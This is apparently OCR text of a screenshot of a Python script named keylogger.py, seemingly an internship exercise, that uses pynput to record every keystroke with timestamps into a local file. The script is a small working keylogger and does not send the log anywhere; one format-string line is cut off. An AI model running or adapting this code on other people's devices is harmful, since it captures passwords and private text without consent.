 keylogger.py - D:\Prodigy infotech\keylogger.py (3.12.3)
File Edit Format Run Options Window Help
from pynput.keyboard import Listener
import logging

# Specify the log file
log_file = "keylog.txt"

# Configure logging
logging.basicConfig(filename=log_file, level=logging.DEBUG, format="%(asctime)s:

# Function to log keys
def on_press(key):
    try:
        logging.info(f"Key pressed: {key.char}")
    except AttributeError:
        logging.info(f"Special key pressed: {key}")

# Set up the listener
with Listener(on_press=on_press) as listener:
    listener.join()